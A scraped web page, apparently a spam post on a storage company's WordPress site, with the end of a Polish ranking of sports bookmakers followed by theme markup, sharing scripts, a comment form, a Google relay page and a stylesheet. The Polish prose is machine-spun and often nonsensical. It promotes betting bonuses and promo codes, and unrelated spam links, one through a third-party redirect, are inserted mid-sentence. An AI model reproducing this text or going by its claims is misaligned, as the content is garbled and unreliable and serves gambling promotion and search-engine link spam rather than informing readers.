<li> Zdarza się również, że bukmacher nagradza własnych użytkowników co więcej za wielką liczbę trafionych typów na jednym zakładzie. </li>
<li> W tym przypadku wcześniej powinieneś kolejny raz przejrzeć zakład, aby upewnić się, iż na 100% wygrałeś. </li>
</ul>
<p> W danym rankingu najznamienitszych bukmacherów na terytorium polski za dwanaście miesięcy 2020 zamieściliśmy tylko legalnych bukmacherów, którzy działają w Polsce na podstawie zezwolenia wydawanego  <a href="https://www.bookmarking-online.win/10-startups-that-ll-change-the-https-adidas-fc-pl-industry-for-the-better">https://www.bookmarking-online.win/10-startups-that-ll-change-the-https-adidas-fc-pl-industry-for-the-better</a>  przez Ministerstwo Finansów. Nie zaakceptować mogło stanowić inaczej, ponieważ gra u nielegalnych bukmacherów grozi odpowiedzialnością karną. Jakie możliwości ważne dotyczy    kobieta nie tylko firm, które pracują bez autoryzacji, ale również graczy, którzy obstawiają bony u bukmacherów bez autoryzacji. Co prawda strony www nielegalnych bukmacherów powinny być blokowane przez operatorów w ciągu czterdziestu osiem godzin, to w działalności trwa to nieco przez dłuższy czas. Z drugiej strony po internetowym globie dość łatwo jest obejść pewne ubezpieczenia i ciągle ok. połowy zakładów w    Polsce zawieranych wydaje się być u bukmacherów nielegalnych.    Największy bukmacher na polskim rynku cechuje się bardzo dobrą podażą kursową na ponad trzydziestu dyscyplin sportowych. </p>
<h3> Ranking Bukmacherów A Program Wpłat </h3>
<p> Jakie możliwości sprawia, że Totalbet wydaje się być naszą rankingową „siódemką”? Zwłaszcza    trzeba wyróżnić bukmachera za rozległą ofertę zakładów sportowych. Dostępność zarówno popularnych, jak i niszowych dyscyplin    czy lig sprawia, iż każdy gracz znajdzie tutaj coś dla siebie. Przy okazji, powinno się skorzystać wraz z kodu promocyjnego, żeby odblokować atrakcyjny plik powitalny na start. Bukmacher Totalbet to kolejny witryna do obstawiania zakładów sportowych, o którym należy nadmienić w rankingu najlepszych    bukmacherów. To firma, jaka reaguje na potrzeby swoich klientów, odpowiednio dostosowując swoje usługi do ich wymagań oraz oczekiwań. Za sprawą tego, w niedawnych miesiącach    zauważyliśmy sporą poprawę skuteczności platformy Totalbet. </p>
<p> Do tego bezpłatny  <a href="http://www.automaniasiouxfalls.com/LinkOut/?goto=https://polsport.tv/">http://www.automaniasiouxfalls.com/LinkOut/?goto=https://polsport.tv/</a>  zakład 600 zł oraz tysiąc zł zbytnio drugą wpłatę i nic tylko obstawiać. Tak naprawdę  <a href="https://serialurojus.com/user/tirgoncunb">https://serialurojus.com/user/tirgoncunb</a>  odpowiedź na to pytanie wydaje się być niejednoznaczne – to pozostaje w zależności. Zależy, jaką ligą się interesujemy,    czy są to ligi egzotyczne, niższe, bądź najpopularniejsze. W takim przypadku należy gapić    się ofertom indywidualnych firm. </p>
<h3> Dlaczego Fortuna? </h3>
<p> Pewną z nadrzędnych kwestii które wpływają na wybór bukmachera jest rekomendacja. Możesz poprosić o polecenie znajomych graczy, kolegów wraz z pracy/studiów albo szukać wskazówki w internecie. Zamysłem naszego rankingu było zgromadzenie rekomendacji od byłych i obecnych klientów, a w następnej kolejności    na bazie o ich głosy zadecydować kim    jest najlepszy bukmacher przez internet. Przed rodzajem buka    dla siebie, pomyśl dobrze czymże    dla ciebie jest właściwy bukmacher. </p>
<p> Dostarczamy obiektywnych i sprawdzonych danych, aby jakikolwiek mógł dobrać bukmachera na własną rękę i niezależnie. Zakłady bukmacherskie    to rodzaj zakładów losowych, których celem wydaje się poprawne wytypowanie wyniku zebrania    (sportowego lub pomijając dziedziną sportu). Wysokość potencjalnej wygranej pozostaje w zależności od ustalonego przez firmę bukmacherską    kursu na podarowany wynik, obowiązującego w momencie zadzierzgnięcia zakładu. To jeden z dzieci bukmacherów aktualnych na    polskim rynku. </p>

</div>
<!-- end item body -->
<div class="clearfix"></div>
<!-- Social sharing -->
<ul class="itemSocialSharing kl-blog-post-socsharing clearfix">

    <!-- Facebook Button -->
    <li class="itemFacebookButton kl-blog-post-socsharing-fb">
        <div class="fb-like" data-href="https://mystorage.co.in/2022/04/20/zmiana-ranking-bukmacherow/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
    </li>

    <!-- Google +1 Button -->
    <li class="itemGooglePlusOneButton kl-blog-post-socsharing-gp">
        <script type="text/javascript">
            jQuery(function($){
                var po = document.createElement('script');
                po.type = 'text/javascript';
                po.async = true;
                po.src = 'https://apis.google.com/js/plusone.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(po, s);
            });
        </script>
        <div class="g-plusone" data-size="medium"></div>
    </li>

    <!-- Twitter Button -->
    <li class="itemTwitterButton kl-blog-post-socsharing-tw">
        <a href="//twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a>
        <script>window.twttr = (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0],
            t = window.twttr || {};
          if (d.getElementById(id)) return t;
          js = d.createElement(s);
          js.id = id;
          js.src = "https://platform.twitter.com/widgets.js";
          fjs.parentNode.insertBefore(js, fjs);

          t._e = [];
          t.ready = function(f) {
            t._e.push(f);
          };

          return t;
        }(document, "script", "twitter-wjs"));</script>
    </li>

    <!-- Pin Button -->
    <li class="kl-blog-post-socsharing-pin">
      <a data-pin-do="buttonPin" data-pin-count="beside" data-pin-save="true" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fmystorage.co.in%2F2022%2F04%2F20%2Fzmiana-ranking-bukmacherow%2F" class="pin-it-button"></a>
        <script async defer src="//assets.pinterest.com/js/pinit.js"></script>
    </li>

</ul><!-- end social sharing -->
	<div class="post-author kl-blog-post-author">
		<div class="author-avatar kl-blog-post-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/84159b4252129a8d8d9eb03e6234c2f0?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84159b4252129a8d8d9eb03e6234c2f0?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>		</div>
		<div class="author-details kl-blog-post-author-details">
			<h4 class="kl-blog-post-author-title" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >About <span class="author vcard" rel="author">storageadmin</span></h4>
					</div>
	</div>
	<div class="clearfix"></div>
	    <div class="related-articles kl-blog-related">

        <h3 class="rta-title kl-blog-related-title" itemprop="headline" >What you can read next</h3>

        <div class="row kl-blog-related-row">
            <div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
                <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://mystorage.co.in/2022/05/10/no1-essay-writing-service-grabmyessay-com/">No1 Essay Writing Service Grabmyessay Com</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
                <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://mystorage.co.in/2022/05/11/tips-on-how-to-write-a-5-2/">Tips On How To Write A 5</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
                <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://mystorage.co.in/2022/05/27/advantages-of-using-a-paper-service/">Advantages of Using a Paper Service</a></h5>
    </div>
</div>
        </div>

    </div>
    
</div><!-- /.kl-blog-post -->
    </div>
    <!-- End Item Layout -->
</div>
<div class="comment-form-wrapper kl-comments-wrapper kl-commlayout-classic">
    <!-- You can start editing here. -->


    <div class="clear"></div>

    <div class="zn-separator zn-margin-b line"></div>

    <div class="zn_comments sixteen columns  kl-comments">




        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/04/20/zmiana-ranking-bukmacherow/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mystorage.co.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="form-group col-sm-12"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea class="form-control" placeholder="Message:" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p></div></div><div class="row"><div class="form-group col-sm-4"><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input class="form-control" placeholder="Name" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p></div>
<div class="form-group col-sm-4"><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" placeholder="Email" id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p></div>
<div class="form-group col-sm-4"><p class="comment-form-url"><label for="url">Website</label> <input class="form-control" placeholder="Website" id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-fullcolor" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='420' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

    </div>


</div>					</div><!--// #th-content-post -->
				</div>

							</div>
		</div>
	</section><!--// #content -->
<div class="znpb-footer-smart-area" >		<section class="zn_section eluid1bcc12c4     section-sidemargins    section--no " id="eluid1bcc12c4"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--middle ">

				<div class="row ">
					
		<div class="eluid512d32a9            col-md-12 col-sm-12   znColumnElement" data-anim-delay="700ms" id="eluid512d32a9" >

			
			<div class="znColumnElement-innerWrapper-eluid512d32a9 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-iconbox eluid24ffd5f2   kl-iconbox--type-icon kl-iconbox--sh kl-iconbox--sh-circle  kl-iconbox--align-center text-center kl-iconbox--theme-light element-scheme--light"  id="eluid24ffd5f2">
	<div class="kl-iconbox__inner clearfix">

		
				<div class="kl-iconbox__icon-wrapper ">
			<a href="#page_wrapper"  class="kl-iconbox__link"  data-target="smoothscroll"  itemprop="url" ><span class="kl-iconbox__icon kl-iconbox__icon--" data-zniconfam="glyphicons_halflingsregular" data-zn_icon=""></span></a>		</div><!-- /.kl-iconbox__icon-wrapper -->
		
		
		<div class="kl-iconbox__content-wrapper">

			
			
			
		</div><!-- /.kl-iconbox__content-wrapper -->

	</div>
</div>

				</div>
			</div>

			
		</div>
	
		<div class="eluid2a5100e4            col-md-5 col-sm-5   znColumnElement" data-anim-delay="700ms" id="eluid2a5100e4" >

			
			<div class="znColumnElement-innerWrapper-eluid2a5100e4 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="zn_text_box eluidbe734a96  zn_text_box-light element-scheme--light" ><p><span style="font-size: 15px; color: #ffffff;">© 2021 All rights reserved to My Storage</span></p>
</div>				</div>
			</div>

			
		</div>
	
		<div class="eluid262e05c6            col-md-2 col-sm-2   znColumnElement"  id="eluid262e05c6" >

			
			<div class="znColumnElement-innerWrapper-eluid262e05c6 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="image-boxes imgbox-simple eluidea4c6749 " ><div class="image-boxes-holder imgboxes-wrapper u-mb-0  "><div class="image-boxes-img-wrapper img-align-center"><img class="image-boxes-img img-responsive " src="http://mystorage.co.in/wp-content/uploads/2021/08/mystoragelogo.png"   alt=""  title="mystoragelogo" /></div></div></div>				</div>
			</div>

			
		</div>
	
		<div class="eluidf3e4b9ec            col-md-5 col-sm-5   znColumnElement" data-anim-delay="700ms" id="eluidf3e4b9ec" >

			
			<div class="znColumnElement-innerWrapper-eluidf3e4b9ec znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="elm-custommenu clearfix eluidf3f4742c  text-right elm-custommenu--h1" ><ul id="eluidf3f4742c" class="elm-cmlist clearfix elm-cmlist--skin-light element-scheme--light zn_dummy_value elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="#"><span>Privacy Policy</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="#"><span>Terms and Conditions</span></a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://mystorage.co.in/support/"><span>Contact</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type='text/javascript' id='hg-mailchimp-js-js-extra'>
/* <![CDATA[ */
var hgMailchimpConfig = {"ajaxurl":"\/wp-admin\/admin-ajax.php","l10n":{"error":"Error:"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mystorage.co.in/wp-content/themes/kallyas/framework/hogash-mailchimp/assets/js/hg-mailchimp.js?ver=1.0.0' id='hg-mailchimp-js-js'></script>
<script type='text/javascript' src='https://mystorage.co.in/wp-content/themes/kallyas/js/plugins.min.js?ver=4.16.0' id='kallyas_vendors-js'></script>
<script type='text/javascript' src='https://mystorage.co.in/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://mystorage.co.in/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.16.0' id='scrollmagic-js'></script>
<script type='text/javascript' id='zn-script-js-extra'>
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https:\/\/mystorage.co.in\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fmystorage.co.in&_wpnonce=e32fff820e"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mystorage.co.in/wp-content/themes/kallyas/js/znscript.min.js?ver=4.16.0' id='zn-script-js'></script>
<script type='text/javascript' src='https://mystorage.co.in/wp-content/themes/kallyas/addons/smooth_scroll/SmoothScroll.min.js?ver=4.16.0' id='smooth_scroll-js'></script>
<script type='text/javascript' src='https://mystorage.co.in/wp-content/themes/kallyas/addons/slick/slick.min.js?ver=4.16.0' id='slick-js'></script>
<script type='text/javascript' src='https://mystorage.co.in/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.0.20' id='zion-frontend-js-js'></script>
<script type='text/javascript' src='https://mystorage.co.in/wp-content/plugins/kallyas-addon-side-header/assets/app.min.js?ver=1.2.0' id='kallyas-addon-side-header-js-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fmystorage.co.in&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="xFH_T1Ji_7K0pvexzi_ClQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="xFH_T1Ji_7K0pvexzi_ClQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mystorage.co.in/wp-content/plugins/kallyas-addon-side-header/assets/styles.min.css?ver=1.2.0
body_size: 5761
content:
.znSdHead{width:100%;height:100%;position:fixed;top:0;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:1000px;tranform-style:preserve-3d;transform:translateZ(0);transition:transform .4s cubic-bezier(.86,.01,.77,.78)}.znSdHead~#page_wrapper{transition:padding-left .4s cubic-bezier(.86,.01,.77,.78),padding-right .4s cubic-bezier(.86,.01,.77,.78)}.znSdHead-alg--left{left:0}.znSdHead-alg--left.is-opened{transform:translateZ(0)}.znSdHead-alg--left.is-opened~#page_wrapper{padding-left:0}@media (max-width:767px){.znSdHead-alg--left{transform:translate3d(-100%,0,0)}}.znSdHead-alg--right{right:0}.znSdHead-alg--right.is-opened{transform:translateZ(0)}.znSdHead-alg--right.is-opened~#page_wrapper{padding-right:0}@media (max-width:767px){.znSdHead-alg--right{transform:translate3d(100%,0,0)}}.znSdHead-alg--right~#totop{right:auto;left:-60px}.znSdHead-alg--right~.on--totop#totop{right:auto;left:10px}.znSdHead-theme--dark,.znSdHead-theme--dark a{color:#000}.znSdHead-theme--dark a:hover{color:rgba(0,0,0,.8)}.znSdHead-theme--light,.znSdHead-theme--light a{color:#fff}.znSdHead-theme--light a:hover{color:hsla(0,0%,100%,.8)}.znSdHead-inner{background-color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:30px;overflow:auto;overflow-x:hidden}.znSdHead.is-under-minimize .znSdHead-inner{padding-top:45px}.znSdHead-cell{-ms-flex:1;flex:1}.znSdHead-cell--top{-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto;flex-basis:auto}.znSdHead-cell--mid{-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto}.znSdHead-cell--btm{-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto;flex-basis:auto;margin-top:40px}.znSdHead-layout--eq .znSdHead-cell{-ms-flex:1 1 100%;flex:1 1 100%;margin-top:0;margin-bottom:0}.admin-bar .znSdHead{top:32px;height:calc(100% - 32px)}.znSdHead-cellValign--bottom,.znSdHead-cellValign--mid{display:-ms-flexbox;display:flex}.znSdHead-cellValign--mid{-ms-flex-align:center;align-items:center}.znSdHead-cellValign--bottom{-ms-flex-align:end;align-items:flex-end}.znSdHeadLogo-textHolder{font-size:36px;line-height:1.3}.side-main-menu{position:relative;width:calc(100% + 60px);margin-left:-30px;margin-right:-30px;transition:min-height .4s ease,opacity .7s ease;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;padding-top:5px;opacity:0}.side-main-menu.is-loaded,.side-main-menu.side-main-nav--depth1{opacity:1}.znSdHead-cellValign--top .side-main-menu{margin-top:40px}.side-main-nav,.side-main-nav ul{list-style:none;margin:0;padding:0}.sub-menu.znSdHead-menuList{visibility:hidden}.znSdHead-menuList{position:absolute;top:0;left:0;visibility:hidden;width:calc(100% + 50px);margin:0;padding:0;list-style-type:none}.znSdHead-menuList:only-child{visibility:visible;position:static}.znSdHead-menuList.is-first,.znSdHead-menuList.znSdHead-menuList--current{visibility:visible}.znSdHead-menuList-item{display:block;width:calc(100% - 50px)}.znSdHead-menuList-link{position:relative;display:block;padding:8px 0 6px 30px;transition:color .1s}.menu-item-has-children .znSdHead-menuList-link:not(:only-child):after,.znSdHead-menuList-link[data-submenu]:after{content:"\e904";font-family:znshfont;position:absolute;right:30px;padding:0;font-weight:400;opacity:.2;transition:opacity .1s}.menu-item-has-children .znSdHead-menuList-link:hover:after,.znSdHead-menuList-link[data-submenu]:hover:after{opacity:1}.znSdHead-menuBrc{font-size:9px;line-height:1.7;position:relative;padding:0 0 0 35px}.znSdHead-menuBrc a{font-weight:700;display:inline-block;cursor:pointer;vertical-align:middle;letter-spacing:1px;text-transform:uppercase;color:#5c5edc}.znSdHead-menuBrc a:last-child{pointer-events:none}.znSdHead-menuBrc a:hover{opacity:.8}.znSdHead-menuBrc a:not(:last-child):after{content:"\e902";font-family:znshfont;display:inline-block;padding:0 .5em;color:#33353e;font-weight:400}.znSdHead-menuBrc a:not(:last-child):hover:after{color:#33353e}.znSdHead-menuBack{font-size:12px;line-height:12px;position:relative;float:left;z-index:3;margin:-5px 10px 0 30px;padding:0;cursor:pointer;color:rgba(0,0,0,.7);border:none;background:none;border:1px solid rgba(0,0,0,.5);border-radius:50%;width:26px;height:26px;opacity:.6}.znSdHead-menuBack:hover{opacity:1}.znSdHead-menuBack--hidden{pointer-events:none;opacity:.3}.znSdHead-menuBack:focus,.znSdHead-menuBack:hover{outline:none}.znSdHead-menuBack~.znSdHead-menuList,.znSdHead-menuBrc~.znSdHead-menuList{top:30px}.znSdHead-cAlg--right .znSdHead-menuBrc{direction:rtl;padding:0 35px 0 0}.znSdHead-cAlg--right .znSdHead-menuBack{margin:-5px 30px 0 10px;float:right}.znSdHead-cAlg--right .znSdHead-menuBack,.znSdHead-cAlg--right .znSdHead-menuBrc a:not(:last-child):after{transform:rotate(180deg)}.znSdHead-cAlg--right .menu-item-has-children .znSdHead-menuList-link:after,.znSdHead-cAlg--right .znSdHead-menuList-link[data-submenu]:after{right:auto;left:30px}.znSdHead-cAlg--right .znSdHead-menuList-link{padding:8px 30px 6px 0}.znSdHead-cAlg--center .znSdHead-menuList,.znSdHead-cAlg--center .znSdHead-menuList-item{width:100%}.znSdHead-cAlg--center .znSdHead-menuList-link{padding:8px 0 6px}.znSdHead-cAlg--center .menu-item-has-children .znSdHead-menuList-link:not(:only-child):after,.znSdHead-cAlg--center .znSdHead-menuList-link[data-submenu]:after{position:static;line-height:0;display:block}.znSdHead-cAlg--center .znSdHead-menuBack{position:static;margin:0 0 10px;float:none}.znSdHead-cAlg--center .znSdHead-menuBrc{padding:0 0 10px}.znSdHead-cAlg--center .znSdHead-menuBack~.znSdHead-menuList,.znSdHead-cAlg--center .znSdHead-menuBrc~.znSdHead-menuList{top:60px}.znSdHead-menuList[class*=" animate-"],.znSdHead-menuList[class^=animate-]{visibility:visible}.animate-outToRight .znSdHead-menuList-item{animation:a .6s both cubic-bezier(.7,0,.3,1)}.animate-outToLeft .znSdHead-menuList-item{animation:b .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromLeft .znSdHead-menuList-item{animation:c .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromRight .znSdHead-menuList-item{animation:d .6s both cubic-bezier(.7,0,.3,1)}@keyframes a{to{opacity:0;transform:translate3d(100%,0,0)}}@keyframes b{to{opacity:0;transform:translate3d(-100%,0,0)}}@keyframes c{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:translateZ(0)}}@keyframes d{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:translateZ(0)}}@font-face{font-family:znshfont;src:url([data-uri]) format("truetype"),url([data-uri]) format("woff"),url([data-uri]) format("svg");font-weight:400;font-style:normal}[class*=" icon-znshfont-"],[class^=icon-znshfont-]{font-family:znshfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-znshfont-fast-forward:before{content:"\e900"}.icon-znshfont-arrow-left:before{content:"\e901"}.icon-znshfont-arrow-right:before{content:"\e902"}.icon-znshfont-ellipsis:before{content:"\e904"}.znSdHeadSocial-list{list-style:none;margin:0 0 30px;padding:0}.znSdHeadSocial-list li{display:inline-block}.znSdHeadSocial-list li:not(:first-child){margin-left:3px}.znSdHeadSocial-list li:not(:last-child){margin-right:3px}.znSdHeadSocial-list .znSdHeadSocial-Link{display:block}.znSdHeadSocial-list .znSdHeadSocial-icon{display:inline-block;width:auto;height:auto;padding:10px;position:relative;text-align:center;transition:all .2s ease-out;font-size:14px;font-weight:400;opacity:1;vertical-align:middle}.znSdHead-burger{display:none;vertical-align:middle;position:absolute;position:fixed;top:30px;width:22px;height:14px;transition:left .4s cubic-bezier(.86,.01,.77,.78),right .4s cubic-bezier(.86,.01,.77,.78);cursor:pointer;opacity:.8;z-index:2}.znSdHead-burger:hover{opacity:1}.znSdHead.is-under-minimize+.znSdHead-burger{display:block}.znSdHead.znSdHead-alg--left+.znSdHead-burger{left:30px}.znSdHead.znSdHead-alg--right+.znSdHead-burger{right:30px}.znSdHead.znSdHead-alg--left.znSdHead-cAlg--left.is-opened+.znSdHead-burger{left:300px}.znSdHead.znSdHead-alg--right.znSdHead-cAlg--right.is-opened+.znSdHead-burger{right:300px}@media (max-width:767px){.znSdHead.znSdHead-cAlg--left.is-opened+.znSdHead-burger{left:calc(100% - 40px)}.znSdHead.znSdHead-cAlg--right.is-opened+.znSdHead-burger{right:calc(100% - 40px)}}.znSdHead-burger span{display:block;position:absolute;width:100%;height:2px;background:rgba(0,0,0,.85);box-shadow:0 1px 0 hsla(0,0%,100%,.15);border-radius:2px;top:0;left:0;transform:rotate(0deg);transition:.25s ease-in-out;z-index:1}.znSdHead-burger span:nth-child(2){top:6px}.znSdHead-burger span:nth-child(3){top:12px}.znSdHead.is-opened+.znSdHead-burger span:first-child{transform:rotate(135deg)}.znSdHead.is-opened+.znSdHead-burger span:nth-child(2){opacity:0;left:-60px}.znSdHead.is-opened+.znSdHead-burger span:nth-child(3){transform:rotate(-135deg)}.znSdHead.is-opened+.znSdHead-burger span:first-child,.znSdHead.is-opened+.znSdHead-burger span:nth-child(3){top:6px}.admin-bar .znSdHead-burger{top:62px}.znSdHeadFlags{margin-bottom:10px}.znSdHeadFlags .znSdHeadFlags-item{display:inline-block;margin:0 5px}.znSdHeadFlags .znSdHeadFlags-item.active img{box-shadow:0 0 7px rgba(0,0,0,.4)}.klsh-side-widget-area{margin-top:35px}.zn-navoverlay-widget.widget_calendar #wp-calendar tbody td{padding:6px}.zn-navoverlay-widget.widget_nav_menu ul{list-style-type:none}